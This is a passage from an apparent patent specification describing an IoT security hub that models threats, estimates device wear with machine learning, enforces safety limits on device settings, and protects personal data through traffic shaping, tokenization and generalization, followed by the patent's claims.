For example, only the following options will be allowed for the Hue Light Bulb:
On—true/false
Sat—from 0 to 255
Bri—from 0 to 255
Hue—from 0 to 10000

A PUT request to change these parameters within the specified limits will be correctly transmitted to an IoT device of the type Hue Light Bulb.

Threat Modeling

Having constructed a network profile and device profiles as well as having the ability to predict the appearance of new devices on the network, the hub 310 has the capability to perform simulation of threats and exploitation of potential vulnerabilities in the future.

Each IoT device can be tested for known attacks, such as checking the use of default passwords (and weak passwords from tables), fuzzing, and other investigation options. Since it is not normally possible for users themselves to test such IoT devices, this should be carried out within the infrastructure of an information security service provider.

For example, it is possible to buy the most popular IoT device models (data on this can be obtained from an average network profile) and test them for vulnerabilities or possible attacks. Models such as STRIDE (en.wikipedia.org/wiki/STRIDE_(security)) or P.A.S.T.A. threatmodeler.com/threat-modeling-methodologies-overview-for-your-business can be used to simulate threats and to simulate a possible network of IoT devices.

The following analysis methods are used for STRIDE:
spoofing—use of different authentication data;
tampering—falsification of data or commands;
repudiation—failure to verify the integrity of data or manufacturer data;
information disclosure—disclosure of personal data;
denial of service—failure of hardware services; and
elevation of privilege—increased access rights.

These methods can be used with respect to various data associated with IoT devices, namely:
firmware,
an application on a smartphone,
an application in a cloud service,
certificates and encryption keys,
logs,
authentication data,
data loaded into memory, and
traffic.

For example, for smart locks, the channels for attacks can include: traffic between a smartphone and the cloud service 130, traffic between a smartphone and the lock itself. An app on a smartphone can store a user's personal information in unencrypted form. Spoofing of the cloud platform 130 may result in a user being unable to use their smartphone app correctly to configure the smart lock. Intercepting data transmitted between a smartphone and a smart lock, as well as the platform 130 with further spoofing, can lead to a denial of service. In addition, the application on the smartphone may have vulnerabilities and other critical errors that could cause incorrect communication with the smart lock and with the platform 130.

An example of an attack on industrial controllers is a constant flood of commands containing falsified data, for example in the MODBUS protocol format. Such attacks can occur if attackers penetrate the network and then distribute the data obtained, often resulting in hardware failure. When simulating threats, the hub 310 itself can send similar packets and analyze the status of the IoT devices.

In one aspect, the hub 310 also analyzes the network segment from which the data reaches the IoT device. In another aspect, the hub 310 analyzes how long the device from which data is sent to the IoT device has been online. For example, data packets from devices that have been logged into the network for less than 10 minutes may be ignored. For threat modeling, the hub 310 can create models of device behavior and use them in subsequent operations.

Wear Assessment

One of the more important factors in the operation of IoT devices for the protection of human vital activity is the assessment of the wear of the devices themselves to determine the guaranteed service life of these devices depending on the environmental conditions and characteristics of the devices themselves.

The following data is additionally collected and used for each IoT device:

Uptime, operating schedule, parameters (including expected values), error information;

Available data on operating conditions, including information about the ambient temperature (e.g. of the air if the sensor is operated in an air medium), pressure, the chemical composition of the surrounding medium (e.g. pH);

Known environmental performance ranges for proper operation of the devices;

Guaranteed service life in the specified operating ranges;

Average time to failure (longer than guaranteed service life);

Data of the actual period for which the device remains functional (time to failure); and Device severity factor for human vital activity.

For example, the AVTA 25 003N0032 thermostatic valve has a specified operating temperature range of −130 to +25 degrees Celsius for the external environment. Similar information is provided by the supplier itself or can be obtained using information gathering methods (e.g. web-crawling).

An example of using a device's severity factor for human vital activity is a situation in which an industrial IoT device has a lower severity factor for human life and an IoT device in a smart home has a higher one.

Information on environmental conditions can be collected from both the sensors of the IoT devices and from external sensors that are mounted nearby. For example, a temperature sensor located near a water valve will communicate the ambient air temperature.

Another source of information relevant to evaluating device wear is information about how often devices are replaced. This information can be tracked using the hub 310 at the time when one of the IoT devices is replaced by one with similar functionality—the hub 310 stores information about how long the previous device was logged onto the network. This information can be transmitted to the security service 1010, where the average uptime of a particular IoT device will be calculated. In addition, the provider (supplier) of the IoT devices themselves may also provide such information.

In one aspect, information about device wear is obtained by intercepting traffic from the IoT device to the application 140 in the cloud service 130, where error and fault information is sent. When analyzing the data transfer protocol, the rate of errors in the operation of the IoT device can be monitored to assess the degree of wear of the device.

In one aspect, the information about a failed device is obtained by the user himself, who flags the device as faulty via the web interface of the hub 310. The hub 310 takes this information into account to calculate the uptime of this device on the network.

In one aspect, the obtained information is also used to estimate the degree of wear, which is a numerical value in a given range, where one range boundary corresponds to the device being guaranteed to remain operational for a specified period of time and the other boundary to the device being guaranteed to fail within a specified period of time.

In one aspect, all of the above information is used to construct a wear model of the device. The wear model is provided in the form of a trained machine learning algorithm, for example, a random forest, an artificial neural network, a support vector machine, or a set of rules for determining the degree of wear. The trained model is then used for:

recommendations to replace specific IoT devices that are approaching the end of their life according to the model;

changes to IoT device configuration policies based on the safety of human vital activity; and changes to IoT device configuration policies based on extending the (operational) service life.

The recommendation takes the form of a report that provides statistics on how the device operating parameters have changed over time, the efficiency of the device, the energy consumption of the device, and the performance of the device.

For example, the hub 310 determines that one of the IoT devices, a leak detector, is close to wearing out, and the error rate of the automatic switching operation of the valve is continuously increasing (this indicates that the valve needs to be cleaned and/or the sensors replaced).

The hub 310 modifies the monitoring policy for this device:

enables mandatory regular messages to be sent to the user about the deterioration of the device, changes the device operation settings to extend the functionality of the device until it is replaced, replaces the specified device with a similar device from a device pool, where a similar device is a one that has the functionality required to perform tasks performed by the specified device (if the device pool contains at least two devices similar to the specified device, the user is informed of the existence of similar devices in order to select a similar device to replace the specified device), and a preventative device checking mechanism can be initiated.

The wear model itself is pretrained on the operation data of similar devices. If the device fails, the wear model is re-trained in such a way that the wear rate of the device determined again using the given model corresponds most closely to the actual wear rate.

Figure 17:

FIG. 17 illustrates a method for usage of a model to estimate a degree of wear of an IoT device.

FIG. 17 illustrates a method 1700 for usage of a model to estimate a degree of wear of an IoT device. In one aspect, method 1700 is implemented in a hub 310.

In step 1710, by the hub 310, method 1700 identifies IoT devices on a network using any number of IoT discovery methods, e.g., methods described earlier.

In step 1720, for each identified IoT device, method 1700 collects data on IoT device operations. The collected data is to be used for evaluation of the level of wear of the IoT device.

In one aspect, the collected data includes messages relating to errors, component failures, and other important messages that can be used to provide information of a possible IoT device failure.

In one aspect, method 1700 further comprises, by the hub 310, keeping a count of the time the IoT device has been functioning.

In an optional step 1730, by the hub 310, method 1700, obtains information about the operations of similar IoT devices. This helps to evaluate the wear of new, only recently released models for which enough statistics have not yet been collected, in which case knowledge of the wear rate of previous models can be used to estimate the wear of future models. In one aspect, all data from the hub 310 may be aggregated in the security service 1010.

In one aspect, the collection of data on the IoT device operations further comprises collecting operating conditions from one or more sensors, wherein the one or more sensors include at least one of: sensors of the IoT device and external sensors that are mounted alongside the IoT device. Therefore, in steps 1720 and 1730, further information is collected on operating conditions from both the sensors of the IoT devices themselves and from the external sensors that are mounted alongside.

In step 1740, method 1700, builds a model of the IoT device operation based on the degree of wear of the IoT device (preferably by the security service 1010).

In one aspect, the model is provided in a form of a trained machine learning algorithm, for example, a random forest, an artificial neural network, or a support vector machine. The model describes the known behavior of the device based on the input parameters associated with the profile (for example, network activity). The output of the model uses data on errors and the times they occurred. Using such a model, it is possible to predict possible errors in the operation of devices and to predict the degree of wear based on these errors. The degree of wear can be expressed as a bit flag (operational/non-operational) or consist of a scale, for example from 0 to 100.

In step 1750, method 1700, determines a degree of wear of the IoT device using the model.

In one aspect, method 1700, determines subsequent actions for operations of the IoT device based on the determined degree of wear. In one aspect, the subsequent actions include at least one of: informing a user of the IoT device, disconnecting the IoT device, reducing operating times of the IoT device, etc. For example, the reduction of the operating times may be performed by changing the configuration of the IoT device based on policies. In one aspect, the policies for altering the operating times may be pre-determined. Thus, in one example, depending on the degree of wear, the subsequent steps may include: informing the user, disconnecting the device, and reducing its operating time (e.g., by change the configuration).

For example, over one month, a number of hubs 310 gathered information about the operation of a particular model of smart light bulbs, including error data during their use, as well as available information on their operating conditions. The collected data will be used by the security service 1010 to build a model to assess the degree of wear of the devices. The model created will be downloaded to all hubs 310 where similar (equivalent) devices are registered.

In one aspect, method 1700 further comprises: by the hub 310 modifying operating configuration of the IoT device 110 using commands with a known data transfer protocol.

In one aspect, method 1700 further comprises: by the hub 310, imposing restrictions on one or more parameters of the IoT device 110. For example, the subsequent actions for operations of the IoT device may include modifying the one or more parameters using a set of commands, for example using application 1020 or application 140. For example, the modifications may be for protecting safety of human vital activity. The protection of such activity is briefly described below.

Protecting the Safety of Human Vital Activity

First, parameter control requires knowledge of the protocols by which parameters are transferred. For example, the Hue Light Bulb uses the HTTP protocol, in which the lamp parameters are changed via a PUT request, for example:

```
"lights": {
  "1": {
    "state": {
      "on": true,
      "bri": 254,
      "hue": 0,
      "sat": 211,
```

-continued

```
"xy": [
  0.6251,
  0.3313
],
"ct": 500,
"alert": "none",
"effect": "none",
"colormode": "hs",
"reachable": true
},
"type": "Extended color light",
"name": "Middle Light",
"modelid": "LCT001",
"swversion": "65003148",
"pointsymbol": {
  "1": "none",
  "2": "none",
  "3": "none",
  "4": "none",
  "5": "none",
  "6": "none",
  "7": "none",
  "8": "none"
}
}
```

In the request shown above, the user has not allowed this light to be turned on remotely or its brightness to be changed.

This creates a rule that will only allow such PUT requests to be sent from a specific MAC address of the user's device, or even discard PUT requests that change state parameters.

The user can define filtering rules on the hub 310 in a human-readable form, for example, by stating, "All thermostats should have a temperature between 20 and 26 degrees", which will allow this statement to be converted into a set of network rules which will apply to all devices in the "Air Filtering and Cleaning" functionality domain and their temperature-related parameters.

In addition, the hub 310 can contain basic settings (parameters) that are optimal for the safety of human vital activity. For example, if a light sensor is present, set the maximum and minimum lighting thresholds. If a temperature sensor is present, set the maximum and minimum temperature thresholds.

In one aspect, the hub 310 does not allow the lights to be set too bright or too dim, nor does it allow, for example, the air conditioning system to violate the threshold values.

In another aspect, if the threshold values are violated, the hub 310 sends notifications to the user.

In one aspect, the hub 310 takes into account the time interval (time of year, month of the year) for managing the settings (parameters). For example, in summer, different threshold values are used in the temperature settings than in winter.

In another aspect, the hub 310 takes into account the time of day to manage the settings. For example, during the day, different parameters are used for the light sensor (one light intensity interval is available) than during the night.

In another aspect, the hub 310 takes into account the environmental conditions in which the sensors are used. For example, if the light sensor is located on a terrace (outside the building), different parameters are used than if it were inside the building.

In one aspect, the hub 310 takes into account the conditions under which the IoT device is used. For example, the hub 310 does not allow the water heater in an adult's bath to heat the water above 60 degrees Celsius, and in a child's bath—above 45 degrees Celsius.

Privacy Aspect

There are a number of IoT devices that can collect information about a user's sleep (Beddit Sleep Monitor), children's behavior (for example, a number of modern toys can record geotags, voice recordings and other information), physical exercise performed (sports trackers), medical information and even information about sexual habits.

For example, by studying sleep monitor traffic, it is possible to determine when the user is asleep, because traffic patterns will be different from times when the user is awake (and out of the room). It is also possible to define a pattern of user behavior using smart locks that send service traffic as the user passes through the door.

One example is when data collected using modern toys equipped with a speech recording function was accidentally made public, and the MongoDB database was discovered using the Shodan system. (Further description may be found in publications, e.g., www.vice.com/en_us/article/pgwean/internet-of-things-teddy-bear-leaked-2-million-parent-and-kids-message-recordings).

One type of data leakage is via the use of a rogue device. The IoT device itself, which can be registered on the network through a separate web server, can be both real and virtual. Such a device can collect data on both the network to which it is connected and on nearby devices when they send broadcast requests. A more advanced interception option includes a separate device with multiple interfaces, the main purpose of which is to intercept traffic. However, most commonly, attackers will exploit existing devices by exploiting vulnerabilities to establish access, and by adding backdoors to further exploit devices that have been accessed.

Another type of attack involves attacking machine learning processes associated with IoT devices—feeding incorrect data during the training. For example, an attacker could intentionally add certain types of distortion to the data stream that would lead to the model being incorrectly trained.

Figure 18:

FIG. 18 illustrates an example of changing (e.g., shaping) traffic to smooth out peaks that may indicate certain user actions.

The method of ILP shaping (independent link padding) can be used to counter traffic attacks. Another means of protection is to use a VPN. Changing traffic reduces its entropy and helps combat attacks on personal data. FIG. 18 illustrates an example of changing (e.g., shaping) traffic to smooth out peaks that may indicate certain user actions.

For example, the Xiaomi ClearGrass Air Detector detects air quality and additionally sends this data to one of its servers via MQTT. One option is to add a rule in iptables to redirect this traffic (for example, to the same localhost) or simply block this traffic by means of a firewall on the hub 310.

The user can be offered the option of tracking the leakage of personal data with an indication of the distribution of resources around the world (by means of positioning servers) so that the user can determine where their data can be sent. For example, a user from Russia might decide not to send telemetry data to China or the United States and to prohibit sending of data to servers from those regions. For users in the EU, an automatic rule could be used that would prohibit sending any data beyond the boundaries of network resources located in the EU, which is consistent with GDPR regulations.

In one aspect, an option is provided to the user of the IoT device to upload a list of policies (rules) to the hub 310 for controlling leakage of personal information.

In one aspect, the list of policies includes at least one of:
a list of allowed/denied IP addresses or networks;
authorized data protocols to be used for a given region and/or user;
a list of devices that require separate traffic processing; and
a list of data fields (attributes) that require separate processing (generalization, suppression, tokenization, and other options).

In one aspect, the hub 310, provides options to the user regarding privacy protection options for controlling data outgoing from the IoT device.

In one aspect, the privacy protection options may be provided via a separate interface for controlling the outgoing data.

In one aspect, the privacy protection options include at least:
Opt-In; and
Opt-Out.

Data concealment options may include data generalization, where the data of a single user is changed so that they cannot be differentiated from a group of users (normally users assigned to a particular group, for example, according to age or place of residence). Another option includes suppression of transmission of certain data. Such approaches fall within the k-anonymity method.

An exemplary aspect uses the following approach:
the age group, e.g. 20 to 30 years, is indicated instead of the exact age;
the name is deleted; and
the geography of the residence can be enlarged from state/province to an entire state or entity (e.g. EU).

l-diversity is an extension of k-anonymity, allowing data homogeneity to be tracked. T-closeness represents a further improvement of i-diversity, taking into account the distribution in values.

In addition, these methods of preserving confidentiality can be applied not only to user data, but also to the IoT devices themselves. For example, for telemetry devices, it is possible transmit an arbitrary generated ID instead of the unique IDs of the devices themselves.

Figure 12:

FIG. 12 illustrates an encryption and tokenization scheme for user data transferred from IoT devices.

FIG. 12 illustrates an encryption and tokenization scheme for user data transferred from IoT devices. If the IoT device 110 supports one of the encryption protocols (for example, via HTTPS or DTLS), a connection is established with the hub 310, which acts as a proxy server. The transmitted data is decrypted and tokenized if the protocol is supported by the hub 310. Tokenization is the process of replacing a confidential data element with a non-confidential equivalent, called a token, which has no inherent meaning/value for external or internal use. All identifiers are tokenized, such as those that identify a user or their device (IoT device 110). In addition to tokenization, some of the data undergoes generalization, e.g. geotags.

The data is then transmitted over an encrypted channel on the cloud service 130 to the security application 330, which can recover, using a reverse conversion process, some of the data that has been tokenized and that is necessary for the proper operation of the application 140. This allows the user to use the application 140 in the same way as if their data had not been tokenized, but it also protects confidentiality during data transfer.

To provide further protection for personal data, a scheme is provided for encrypting and tokenizing the data that IoT devices 110 send to the platform 130 (applications 140).

Figure 19:

FIG. 19 illustrates a method for processing personal data by application of policies illustrates an application of policies for processing personal data.

FIG. 19 illustrates a method 1900 for processing personal data by application of policies. The method 1900 may be implemented by a hub 310 or another similar device on the network side.

In step 1910, method 1900 analyzes communication protocols between an IoT device 110 and a hub 310.

In step 1920, method 1900 identifies at least one field that contains personal data. Processing is based on the use of rules which can be implemented as regular expressions.

In step 1930, for each identified field, method 1900 analyzes the identified field using personal data processing policies uploaded to the hub 310. For example, these personal data processing policies may be different depending on the country.

In step 1940, method 1900 applies the personal data policies for enforcement.

In one aspect, the application of the policies includes at least one of: suppression of transfer of the data in the identified field, tokenization of the data in the identified field, and generalization of the field data in the identified field.

Figure 20:

FIG. 20 illustrates a method for controlling an IoT device from a node (hub) in a network infrastructure.

FIG. 20 illustrates a method 2000 for controlling an IoT device from a node (hub) in a network infrastructure. In one aspect, method 2000 may be implemented in the hub 310.

In step 2010, method 2000 analyzes the IoT device based on at least one of: characteristics of functionalities of the IoT device, characteristics of information security of the IoT device, and characteristics of an impact on human life by the IoT device and/or by the security of the IoT device.

In step 2020, method 2000 adjusts the IoT device based on results of the analysis.

In step 2030, method 2000, determines if the characteristics for which the analysis was performed change during an operation of the device. When the characteristics change, method 2000 proceeds to step 2040. Otherwise, the method proceeds to step 2010 to continue analysis periodically.

In step 2040, method 2000, changes one or more settings associated with the IoT device based on the changes determined during the operation of the device.

In one aspect, the settings associated with the IoT device include at least one of: settings of the IoT device itself, access rights of the IoT device to the network through a hub; and changing the access rights of the IoT device to other IoT devices.

In one aspect, the access rights of the IoT device to other devices are set through configuration of the other IoT devices.

In one aspect, the characteristics of the functionalities of the IoT device are determined by the purpose for which the IoT device is used. For example, the main purpose of the device is used. For example, a thermostat's main purpose would be measuring temperature. Even if the thermostat was being used for gathering other data, the characteristic of the functionality would be based on its temperature measuring and/or reporting function.

In one aspect, the information security characteristics of the device are determined by at least one of the following device classes: integrity, availability, and confidentiality.

In one aspect, the characteristics of the impact on human life by the IoT device and/or by the security of the IoT device are determined by impact on safety of human life.

In one aspect, the characteristics of the impact on human life by the IoT device is based on an assessment of a wear of the IoT device.

In one aspect, the wear of the IoT device is based at least in part on environmental conditions in which the IoT device operates.

Figure 21:

FIG. 21 presents an example of a general purpose computer system on which aspects of the present disclosure can be implemented.

FIG. 21 is a block diagram illustrating a computer system 20 on which aspects of systems and methods for configuring the IoT devices from the network infrastructure component based on the type of network, controlling an IoT device from a node (hub) in a network infrastructure, and/or processing personal data by application of policies illustrates an application of policies for processing personal data may be implemented. The computer system 20 can be in the form of multiple computing devices, or in the form of a single computing device, for example, a desktop computer, a notebook computer, a laptop computer, a mobile computing device, a smart phone, a tablet computer, a server, a mainframe, an embedded device, and other forms of computing devices.

As shown, the computer system 20 includes a central processing unit (CPU) 21, a system memory 22, and a system bus 23 connecting the various system components, including the memory associated with the central processing unit 21. The system bus 23 may comprise a bus memory or bus memory controller, a peripheral bus, and a local bus that is able to interact with any other bus architecture. Examples of the buses may include PCI, ISA, PCI-Express, Hyper-Transport™, InfiniBand™, Serial ATA, I$^2$C, and other suitable interconnects. The central processing unit 21 (also referred to as a processor) can include a single or multiple sets of processors having single or multiple cores. The processor 21 may execute one or more computer-executable code implementing the techniques of the present disclosure. The system memory 22 may be any memory for storing data used herein and/or computer programs that are executable by the processor 21. The system memory 22 may include volatile memory such as a random access memory (RAM) 25 and non-volatile memory such as a read only memory (ROM) 24, flash memory, etc., or any combination thereof. The basic input/output system (BIOS) 26 may store the basic procedures for transfer of information between elements of the computer system 20, such as those at the time of loading the operating system with the use of the ROM 24.

The computer system 20 may include one or more storage devices such as one or more removable storage devices 27, one or more non-removable storage devices 28, or a combination thereof. The one or more removable storage devices 27 and non-removable storage devices 28 are connected to the system bus 23 via a storage interface 32. In an aspect, the storage devices and the corresponding computer-readable storage media are power-independent modules for the storage of computer instructions, data structures, program modules, and other data of the computer system 20. The system memory 22, removable storage devices 27, and non-removable storage devices 28 may use a variety of computer-readable storage media. Examples of computer-readable storage media include machine memory such as cache, SRAM, DRAM, zero capacitor RAM, twin transistor RAM, eDRAM, EDO RAM, DDR RAM, EEPROM, NRAM, RRAM, SONOS, PRAM; flash memory or other memory technology such as in solid state drives (SSDs) or flash drives; magnetic cassettes, magnetic tape, and magnetic disk storage such as in hard disk drives or floppy disks; optical storage such as in compact disks (CD-ROM) or digital versatile disks (DVDs); and any other medium which may be used to store the desired data and which can be accessed by the computer system 20.

The system memory 22, removable storage devices 27, and non-removable storage devices 28 of the computer system 20 may be used to store an operating system 35, additional program applications 37, other program modules 38, and program data 39. The computer system 20 may include a peripheral interface 46 for communicating data from input devices 40, such as a keyboard, mouse, stylus, game controller, voice input device, touch input device, or other peripheral devices, such as a printer or scanner via one or more I/O ports, such as a serial port, a parallel port, a universal serial bus (USB), or other peripheral interface. A display device 47 such as one or more monitors, projectors, or integrated display, may also be connected to the system bus 23 across an output interface 48, such as a video adapter. In addition to the display devices 47, the computer system 20 may be equipped with other peripheral output devices (not shown), such as loudspeakers and other audiovisual devices.

The computer system 20 may operate in a network environment, using a network connection to one or more remote computers 49. The remote computer (or computers) 49 may be local computer workstations or servers comprising most or all of the aforementioned elements in describing the nature of a computer system 20. Other devices may also be present in the computer network, such as, but not limited to, routers, network stations, peer devices or other network nodes. The computer system 20 may include one or more network interfaces 51 or network adapters for communicating with the remote computers 49 via one or more networks such as a local-area computer network (LAN) 50, a wide-area computer network (WAN), an intranet, and the Internet. Examples of the network interface 51 may include an Ethernet interface, a Frame Relay interface, SONET interface, and wireless interfaces.

Aspects of the present disclosure may be a system, a method, and/or a computer program product. The computer program product may include a computer readable storage medium (or media) having computer readable program instructions thereon for causing a processor to carry out aspects of the present disclosure.

The computer readable storage medium can be a tangible device that can retain and store program code in the form of instructions or data structures that can be accessed by a processor of a computing device, such as the computing system 20. The computer readable storage medium may be an electronic storage device, a magnetic storage device, an optical storage device, an electromagnetic storage device, a semiconductor storage device, or any suitable combination thereof. By way of example, such computer-readable storage medium can comprise a random access memory (RAM), a read-only memory (ROM), EEPROM, a portable compact disc read-only memory (CD-ROM), a digital versatile disk (DVD), flash memory, a hard disk, a portable computer diskette, a memory stick, a floppy disk, or even a mechanically encoded device such as punch-cards or raised structures in a groove having instructions recorded thereon. As used herein, a computer readable storage medium is not to be construed as being transitory signals per se, such as radio waves or other freely propagating electromagnetic waves, electromagnetic waves propagating through a waveguide or transmission media, or electrical signals transmitted through a wire.

Computer readable program instructions described herein can be downloaded to respective computing devices from a computer readable storage medium or to an external computer or external storage device via a network, for example, the Internet, a local area network, a wide area network and/or a wireless network. The network may comprise copper transmission cables, optical transmission fibers, wireless transmission, routers, firewalls, switches, gateway computers and/or edge servers. A network interface in each computing device receives computer readable program instructions from the network and forwards the computer readable program instructions for storage in a computer readable storage medium within the respective computing device.

Computer readable program instructions for carrying out operations of the present disclosure may be assembly instructions, instruction-set-architecture (ISA) instructions, machine instructions, machine dependent instructions, microcode, firmware instructions, state-setting data, or either source code or object code written in any combination of one or more programming languages, including an object oriented programming language, and conventional procedural programming languages. The computer readable program instructions may execute entirely on the user's computer, partly on the user's computer, as a stand-alone software package, partly on the user's computer and partly on a remote computer or entirely on the remote computer or server. In the latter scenario, the remote computer may be connected to the user's computer through any type of network, including a LAN or WAN, or the connection may be made to an external computer (for example, through the Internet). In some aspects, electronic circuitry including, for example, programmable logic circuitry, field-programmable gate arrays (FPGA), or programmable logic arrays (PLA) may execute the computer readable program instructions by utilizing state information of the computer readable program instructions to personalize the electronic circuitry, in order to perform aspects of the present disclosure.

In various aspects, the systems and methods described in the present disclosure can be addressed in terms of modules. The term "module" as used herein refers to a real-world device, component, or arrangement of components implemented using hardware, such as by an application specific integrated circuit (ASIC) or FPGA, for example, or as a combination of hardware and software, such as by a microprocessor system and a set of instructions to implement the module's functionality, which (while being executed) transform the microprocessor system into a special-purpose device. A module may also be implemented as a combination of the two, with certain functions facilitated by hardware alone, and other functions facilitated by a combination of hardware and software. In certain implementations, at least a portion, and in some cases, all, of a module may be executed on the processor of a computer system (such as the one described in greater detail in FIG. 21, above). Accordingly, each module may be realized in a variety of suitable configurations, and should not be limited to any particular implementation exemplified herein.

In the interest of clarity, not all of the routine features of the aspects are disclosed herein. It would be appreciated that in the development of any actual implementation of the present disclosure, numerous implementation-specific decisions must be made in order to achieve the developer's specific goals, and these specific goals will vary for different implementations and different developers. It is understood that such a development effort might be complex and time-consuming, but would nevertheless be a routine undertaking of engineering for those of ordinary skill in the art, having the benefit of this disclosure.

Furthermore, it is to be understood that the phraseology or terminology used herein is for the purpose of description and not of restriction, such that the terminology or phraseology of the present specification is to be interpreted by the skilled in the art in light of the teachings and guidance presented herein, in combination with the knowledge of those skilled in the relevant art(s). Moreover, it is not intended for any term in the specification or claims to be ascribed an uncommon or special meaning unless explicitly set forth as such.

The various aspects disclosed herein encompass present and future known equivalents to the known modules referred to herein by way of illustration. Moreover, while aspects and applications have been shown and described, it would be apparent to those skilled in the art having the benefit of this disclosure that many more modifications than mentioned above are possible without departing from the inventive concepts disclosed herein.

The invention claimed is:

1. A method for processing personal data by application of policies, the method comprising:
   analyzing communication protocols between an Internet of Things (IoT) device and a network infrastructure component;
   for each analyzed communications protocol, identifying at least one data field of the communication protocol that contains personal data;
   for each identified data field, analyzing the identified data field using personal data processing policies uploaded to the network infrastructure component, wherein the personal data processing policies include at least a list of devices that require separate traffic processing, and authorized data protocols to be used for a given region or user, wherein the protocol is used for transmitting and receiving data, and wherein each region is governed by personal data processing policies specified for the respective region, the given region comprising a country or a city; and
   applying the personal data policies for enforcement, wherein the application of the policies includes at least one of: suppression of transfer of the data in the identified data field, tokenization of the data in the identified data field, and generalization of the data in the identified data field.

2. The method of claim 1, further comprising:
   providing an option to a user of the IoT device to upload a list of policies to the network infrastructure component for controlling leakage of personal information.

3. The method of claim 1, wherein the personal data processing policies further include at least one of:
   a list of allowed/denied IP addresses or networks; and
   a list of data fields that require separate processing.

4. The method of claim 1, wherein the network infrastructure component provides options to a user of the IoT device regarding privacy protection options for controlling data outgoing from the IoT device.

5. The method of claim 4, wherein the privacy protection options are provided via a separate interface for controlling the outgoing data.

6. The method of claim 4, wherein the privacy protection options include at least: an opt-in option and an opt-out option.

7. A system comprising a hardware processor for processing personal data by application of policies, comprising:
   at least one computing device comprising a hardware processor configured to:
   analyze communication protocols between an Internet of Things (IoT) device and a network infrastructure component;
   for each analyzed communications protocol, identify at least one data field of the communication protocol that contains personal data;
   for each identified data field, analyze the identified data field using personal data processing policies uploaded to the network infrastructure component, wherein the personal data processing policies include at least a list of devices that require separate traffic processing, and authorized data protocols to be used for a given region or user, wherein the protocol is used for transmitting and receiving data, and wherein each region is governed by personal data processing policies specified for the respective region, the given region comprising a country or a city; and
   apply the personal data policies for enforcement, wherein the application of the policies includes at least one of: suppression of transfer of the data in the identified data field, tokenization of the data in the identified data field, and generalization of the data in the identified data field.

8. The system of claim 7, the processor further configured to:
   provide an option to a user of the IoT device to upload a list of policies to the network infrastructure component for controlling leakage of personal information.

9. The system of claim 7, wherein the personal data processing policies further include at least one of:
   a list of allowed/denied IP addresses or networks; and
   a list of data fields that require separate processing.

10. The system of claim 7, wherein the network infrastructure component provides options to a user of the IoT device regarding privacy protection options for controlling data outgoing from the IoT device.

11. The system of claim 10, wherein the privacy protection options are provided via a separate interface for controlling the outgoing data.

12. The system of claim 10, wherein the privacy protection options include at least: an opt-in option and an opt-out option.

13. A non-transitory computer readable medium storing thereon computer executable instructions for processing personal data by application of policies, including instructions for:
   analyzing communication protocols between an Internet of Things (IoT) device and a network infrastructure component;
   for each analyzed communications protocol, identifying at least one data field of the communication protocol that contains personal data;
   for each identified data field, analyzing the identified data field using personal data processing policies uploaded to the network infrastructure component, wherein the personal data processing policies include at least a list of devices that require separate traffic processing, and authorized data protocols to be used for a given region or user, wherein the protocol is used for transmitting and receiving data, and wherein each region is governed by personal data processing policies specified for the respective region, the given region comprising a country or a city; and
   applying the personal data policies for enforcement, wherein the application of the policies includes at least one of: suppression of transfer of the data in the identified data field, tokenization of the data in the identified data field, and generalization of the data in the identified data field.

14. The non-transitory computer readable medium of claim 13, wherein the instructions further comprise instructions for:
   providing an option to a user of the IoT device to upload a list of policies to the network infrastructure component for controlling leakage of personal information.

15. The non-transitory computer readable medium of claim 13, wherein the personal data processing policies further include at least one of:
   a list of allowed/denied IP addresses or networks; and
   a list of data fields that require separate processing.

16. The non-transitory computer readable medium of claim 13, wherein the network infrastructure component provides options to a user of the IoT device regarding privacy protection options for controlling data outgoing from the IoT device.

17. The non-transitory computer readable medium of claim 16, wherein the privacy protection options are provided via a separate interface for controlling the outgoing data.

18. The non-transitory computer readable medium of claim 16, wherein the privacy protection options include at least: an opt-in option and an opt-out option.

* * * * *